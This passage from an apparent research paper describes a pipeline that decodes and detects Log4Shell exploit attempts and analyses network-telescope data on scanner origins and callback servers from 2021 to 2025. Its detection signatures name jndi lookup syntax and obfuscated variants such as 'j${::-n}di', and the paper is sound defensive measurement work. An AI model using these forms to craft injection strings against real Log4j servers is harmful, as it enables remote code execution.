All inputs were first canonicalized into a stable byte representation. Payloads resembling hexadecimal byte streams were converted using a tolerant parsing strategy that could recover partially corrupted sequences. The resulting byte stream was then decoded using an ordered set of character encodings \texttt{(UTF-8, UTF-16 LE/BE, Latin-1, and ASCII)} to obtain an initial coherent textual view. Subsequent normalization stages expanded encoded representations commonly used to disguise delimiter characters. These included iterative URL decoding to unwind nested encodings, HTML entity resolution, and decoding of Unicode and hexadecimal escape sequences. Each transformation produced an intermediate representation, which was retained for further analysis.

To address obfuscation patterns specific to Log4Shell, the pipeline applied targeted normalization passes that collapse fragmented lookup expressions. These included resolving nested double-colon placeholders and linearizing adjacent brace fragments, enabling the canonical reconstruction of syntactically disguised \texttt{jndi} tokens, independent of formatting tricks.
The pipeline further identified Base64-encoded payloads, both as full strings and embedded substrings, and attempted to decode them when syntactic constraints were met. Successfully decoded content was recursively tested for gzip and zlib compression and reprocessed through the same text-recovery logic, yielding additional candidate views wherever applicable.

Each candidate representation was then scanned for exploit semantics, including direct \texttt{\$\{jndi:scheme://...\}} constructs, obfuscated \texttt{j-n-d-i} patterns, and embedded protocol indicators such as \texttt{ldap://}. Indicators were aggregated across candidates, and a scoring function evaluated textual coherence (via printable character ratio) and the presence of exploitable relevant markers. Candidates containing \texttt{jndi} or LDAP signals received an explicit semantic boost. The highest-scoring candidate was selected as the final decoded payload, ensuring that the reconstructed representation reflected the payload’s original intent rather than its encoding artefacts.

\subsection{Log4Shell Payload Detection and Signature Analysis}
Following multi-layer decoding, each candidate payload representation is examined for evidence of Log4Shell exploitation using a structured, hierarchical signature set derived directly from the implemented regular expressions. Detection prioritizes explicit exploit semantics while retaining weaker indicators to capture partially decoded or derivative payloads. The strongest signal corresponds to direct \texttt{jndi} lookup expressions of the form \texttt{\$\{jndi:scheme://...\}}. A dedicated signature identifies explicit \texttt{jndi} invocations across supported schemes, including \texttt{ldap}, \texttt{ldaps}, \texttt{rmi}, \texttt{dns}, \texttt{iiop}, \texttt{http}, and \texttt{https}. 
These matches capture canonical Log4Shell exploit formats without relying on further normalization or heuristic interpretation. To account for evasion techniques that fragment or disguise the \texttt{jndi} keyword, a secondary detection layer identifies syntactically disrupted variants in which characters are separated by punctuation, whitespace, or placeholder expressions (e.g., \texttt{j-n-d-i}, \texttt{j\$\{::-n\}di}). The presence of such constructs is recorded as an explicit indicator of obfuscation, allowing downstream analysis to distinguish between direct and obfuscated exploit attempts. In addition to \texttt{jndi} specific patterns, the pipeline applies a weaker signature that matches generic \texttt{ldap://} URIs, irrespective of whether they appear within a \texttt{jndi} expression. While insufficient on their own to attribute Log4Shell exploitation, these indicators capture derivative payloads and partially decoded representations that reference attacker-controlled LDAP infrastructure and would otherwise be missed by stricter signatures. For every payload satisfying at least one detection condition, the pipeline records structured metadata, including all normalized \texttt{jndi} expressions, recovered LDAP endpoints across decoding layers, an obfuscation flag, and the candidate representation in which each match was observed. To support post-processing and filtering, auxiliary quality metrics are retained, including the printable character ratio of the selected representation, the number of decoding transformations that yield valid text, and the total payload byte length. These features facilitate robust classification and enable consistent comparison of payload forms across different time periods and observations.

\subsection{Temporal Aggregation and Analytical Visualization}
Decoded payloads are aggregated over daily partitions to reconstruct the temporal evolution of Log4Shell-related activity. Each decoded record is annotated with its observation date and associated metadata, including source country, source port, and extracted callback characteristics, to enable further analysis.
Analytical visualizations are generated using Python with Matplotlib and complementary utility packages, as well as MATLAB, to summarize key temporal indicators, including daily exploit incidence, prevalent destination ports, protocol frequencies, and the geographic origins of observed traffic. These summaries are used solely to characterize broad behavioral patterns rather than to infer attribution.
The same decoding, normalization, and detection pipeline is applied uniformly to extended telescope datasets spanning 1 December 2021 to 31 October 2025, ensuring methodological consistency and enabling direct multi-year comparisons of global Log4Shell scanning behavior.

\section{Analysis and Discussion}
\label{sec5}
This section presents an in-depth analysis of Log4Shell-related traffic observed by an Indian NT. Building upon prior global measurement studies that focused on the immediate post-disclosure phase, our analysis emphasizes the long-term persistence, evolution, and regional characteristics of exploit activity. Using the proposed multi-stage decoding and detection pipeline, we examine temporal trends, payload characteristics, source network behavior, and geographic distribution of Log4j exploitation attempts. The discussion contextualizes these findings within the broader Internet threat landscape and highlights deviations from earlier observations reported during the initial outbreak period. All the country names are abbreviated using ISO 3166-1 alpha-2 country codes for clarity.

\subsection{Characterization of Scanning Origins}
We begin by characterizing the geographic origins of scanning activity observed by our telescope. Traffic volume increased sharply immediately following the public disclosure of CVE-2021-44228 on 10 December 2021, with the number of distinct scanner sources rising significantly from 11 December (IST) onward. On the first day of observed activity, we recorded 48 unique scanning IP addresses, which expanded to 5404 distinct sources over the full observation period, spanning approximately 1160 autonomous systems (ASNs); this growth is further illustrated in Section V~C. Across this period, spanning 10 December 2021 to 31 October 2025, the telescope recorded a total of 704,407 connections containing Log4Shell exploitation attempts. During the initial surge window in late 2021, scanning activity was geographically diverse, with multiple countries contributing substantial shares of the observed traffic. 

The United States (23.9\%) and Germany (21.8\%) were the largest contributors, followed by Argentina (12.3\%) and China (8.9\%), with additional contributions from Russia, Belarus, and Singapore. Collectively, the top four countries accounted for just over 60\% of observed scanners in December, indicating a broadly distributed scanning landscape immediately following disclosure. At the network level, this diversity is also reflected in ASN contributions: the top five ASNs in 2021 collectively accounted for approximately 59\% of observed traffic, indicating that activity was not dominated by a single network but was distributed across multiple sources. It is important to note that 2021 reflects observations from December only, while 2025 covers activity up to 31 October and thus represents a partial year. When examined over subsequent years, this initial diversity does not persist. 

\begin{figure}[!b]
    \centering
    \includegraphics[width=0.9\linewidth, trim=60 160 60 150,clip]{}
    \caption{Scanner countries share. }
    \label{fig:Top Source Scanner Countries}
\end{figure}
Fig.~\ref{fig:Top Source Scanner Countries} summarizes the top three scanner countries across these years; the top three were selected for visual clarity and collectively account for more than 50\% of observed scanning activity in 2021 and 2022, and a substantially higher proportion in subsequent years. In 2022, scanning activity remained relatively distributed, with the United States accounting for 33.1\% of traffic, followed by Switzerland (9.3\%), Brazil (7.8\%), Mexico (6.8\%), and Poland (6.6\%), indicating continued participation from multiple regions. This distribution is similarly reflected at the ASN level, where the top five ASNs account for roughly 63\% of total traffic, suggesting moderate concentration but continued diversity in scanning infrastructure. 

However, from 2023 onward, scanning behavior becomes increasingly concentrated. In 2023, Poland alone accounts for 95.2\% of observed traffic, corresponding to 404,329 total connections, driven by just six distinct scanning IP addresses across two ASNs. This concentration is further reinforced at the network level, where a single ASN accounts for over 95\% of total traffic, indicating an extremely centralized scanning infrastructure. This pattern continues in 2024, with Bulgaria contributing 61.2\% of traffic and Poland 29.2\%, and Bulgarian activity originating from only eight IP addresses across five ASNs; the top ASN alone accounts for over 60\% of traffic, and the top two ASNs together exceed 90\%, highlighting continued concentration. By 2025, this concentration becomes even more pronounced, with Germany accounting for 98.7\% of observed scanning activity, generated by 24 IP addresses spanning 10 ASNs, while a single ASN contributes over 97\% of total traffic, reflecting near-complete dominance by a single network. Although additional countries and ASNs appear each year, peak activity is consistently dominated by a small number of high-volume sources, with later years showing both geographic and network-level consolidation. 

To further understand how these origins interact with the monitored address space, we analyze the distribution of connections across destination IP addresses. Aggregating traffic by scanner origin reveals clear differences in scanning behavior. Scanners attributed to Poland generated the highest overall traffic volume (403,832 connections) and exhibited a broad distribution across destination IP addresses, indicating systematic coverage of the monitored address space with relatively uniform intensity. Similar, though less pronounced, patterns are observed for Germany (176,664), Bulgaria (33,839), the United States (24,270), and the Netherlands (12,535), which also contacted a wide range of destination IP addresses rather than focusing on a narrow subset. In contrast, scanners from the United States, while dominant during the initial disclosure phase, exhibit reduced connectivity in later periods, remaining present but with lower breadth and intensity. Bulgaria represents a transient yet impactful case: despite appearing prominently only in 2024, it contributes the third-highest cumulative traffic volume over the entire observation period, followed by a sharp decline in 2025. Overall, these observations highlight a shift in scanning strategies over time, from early, widespread, distributed probing to later phases characterized by concentrated, persistent infrastructure operating at the ASN level, alongside varying patterns of coverage across the monitored address space.

\begin{figure}[!b]
    \centering
    \includegraphics[width=0.9\linewidth, trim=60 130 60 130,clip]{}
    \caption{Server hosting countries share.}
    \label{fig:Top Source Hosting Locations}
\end{figure}
\subsection{Geographic Distribution of Payload Referenced Callback Infrastructure}
Having characterized the geographic origins of scanning activity, we next examine the locations of callback infrastructure referenced within exploit payloads. These servers correspond to the IP addresses embedded in \texttt{jndi} and related callback URLs and represent external endpoints contacted upon successful exploitation. As such, this analysis captures the geographic distribution of server infrastructure referenced by the payload rather than the origins of the scanning traffic itself. Fig.~\ref{fig:Top Source Hosting Locations} presents the top three server countries for each year, selected for clarity of visualization; these consistently account for a substantial share (typically exceeding 50\%) of observed callback infrastructure while preserving interpretability.

\begin{figure}[!b]
    \centering
    \includegraphics[width=1\linewidth]{}
    \caption{Hosting server usage of scanner countries.}
    \label{fig:Src_Dst_Mapping}
\end{figure}

During the initial disclosure window in December 2021, callback infrastructure was relatively distributed across multiple regions. During this month, Germany (22.1\%), the United States (19.4\%), the Netherlands (14.5\%), and Ukraine (11.2\%) together accounted for about 67\% of observed hosting locations, with additional contributions from Estonia, France, and Singapore. This distribution is further reflected in the number of distinct callback endpoints, with 43 unique server IP addresses observed within December 2021 alone, indicating early-stage exploitation leveraging multiple infrastructure points rather than a single dominant backend.

By 2022, the hosting landscape had become more heterogeneous. The United States accounted for 34.1\%, followed by Brazil (12.4\%), Singapore (8.9\%), France (7.8\%), and China (7.5\%). This broader geographic spread is accompanied by an increase to 162 unique callback endpoints, reinforcing the expansion and diversification of infrastructure during the post-disclosure phase. A marked shift occurs from 2023 onward, where hosting infrastructure becomes increasingly concentrated. In 2023, Germany accounts for 55.5\% of referenced callback servers; however, this dominance is driven by only three distinct endpoints across two ASNs, indicating strong centralization despite geographic prominence. A similar pattern is observed in 2024, where Bulgaria accounts for 59.1\% of hosting locations, yet this activity originates from a single endpoint within a single ASN. By 2025, this consolidation will become even more pronounced. Hong Kong accounts for 90.0\% of callback infrastructure, but this overwhelming share is attributable to just two endpoints operating within a single ASN. Correspondingly, the total number of unique endpoints declines to 32, highlighting a significant contraction in infrastructure diversity compared to earlier phases. Overall, these observations reveal a clear transition from an initially distributed and diverse hosting ecosystem to a later stage characterized by extreme centralization, where a small number of endpoints and ASNs underpin the majority of observed exploitation activity. This evolution mirrors the trends observed in scanning behavior, indicating a convergence toward fewer, more persistent infrastructures over time.

To contextualize these trends, Fig. \ref{fig:Src_Dst_Mapping} examines how scanner origins map to the servers referenced within exploit payloads. For each year, the figure shows the correlation between the top scanner countries and the relative share of referenced servers. The scanner countries are organized chronologically across the observation period, with the top five scanner countries for each year ordered in descending share of activity to facilitate comparison and interpretability. During the initial exploitation phase in late 2021, relationships between scanner origins and referenced server infrastructure exhibit substantial diversity, with scanners specifying a wide range of locations rather than relying on a stable set of backend endpoints. During this period, servers located in Estonia were repeatedly used by scanners originating in the US, Argentina, and Russia. 

While not dominant by volume, Estonian servers appeared consistently during this early phase. They did not persist in later years, aligning with prior studies that reported Estonian infrastructure as part of the broader European callback ecosystem during the initial surge~\cite{The_Log4j_incident}. As exploitation activity progressed into 2022 and 2023, scanner-to-server relationships became more structured and increasingly concentrated. Servers located in the US and multiple EU member states accounted for the majority of callback references, with scanners exhibiting reduced variation in backend selection across years. A short-lived coupling between scanner origins and server locations is again observed in 2024, where Bulgaria appears both as a scanner origin and as a server location referenced within payloads; this activity declines sharply thereafter and is not sustained into 2025. Overall, while scanner origins evolved gradually over time, server locations underwent repeated cycles of diversification and consolidation, underscoring the dynamic and transient nature of backend infrastructure used in Log4Shell exploitation.

\begin{figure}[!b]
    \centering
    \includegraphics[width=1\linewidth]{}
    \caption{Cumulative growth of distinct scanner and server IP addresses and ASNs during the observation period. The blue and red colors correspond to the right and left axes, respectively.}
    \label{fig:cummulative IPs & ASNs}
\end{figure}

\subsection{Scanning Network Characteristics}
To characterize the evolution of both scanning and exploitation infrastructure, Fig.~\ref{fig:cummulative IPs & ASNs} presents the cumulative growth of distinct scanner IP addresses and ASNs alongside callback server IP addresses and server ASNs over the observation period. The left axis corresponds to scanner-side counts (shown in red), while the right axis captures server-side infrastructure (shown in blue). The curves are annotated with monthly aggregated points, highlighting the progression of cumulative counts at a consistent temporal granularity.

All curves indicate a sustained upward trend following the December 2021 disclosure, reflecting the continued expansion of both scanning and exploitation infrastructures. The cumulative number of unique scanner IP addresses increases monotonically in an approximately linear manner, suggesting the continued emergence of new scanning sources over the observation period. Scanner ASNs also grow steadily in a linear trend, though at a comparatively slower rate, implying that the expanding scanner population remains concentrated within a relatively smaller set of networks despite the continued introduction of new scanning sources.

On the server side, the trends exhibit a more distinct two-phase behavior. From the initial disclosure period to the end of 2022, both server IP addresses and server ASNs increase rapidly, reflecting the rapid emergence and discovery of backend callback and hosting infrastructure associated with exploitation activity. Following this early expansion, both curves begin to plateau, indicating comparatively slower diversification of supporting infrastructure in later periods. Notably, around December 2024, both server IP addresses and server ASNs experience a visible increase that is not equivalently reflected in the scanner-side metrics, suggesting the introduction of additional backend infrastructure without a corresponding large-scale expansion in scanner populations.
Overall, the observed trends indicate a sustained expansion of scanning activity alongside a comparatively slower evolution of backend exploitation infrastructure. While new scanning sources continue to emerge throughout the observation period, the supporting callback and hosting infrastructure becomes increasingly concentrated within a more stable set of networks over time.
\begin{figure}[!b]
    \centering
    \includegraphics[width=1\linewidth,trim=0 0 0 0,clip]{}
    \caption{Traffic received at destination ports.}
    \label{fig:Src_Port}
\end{figure}

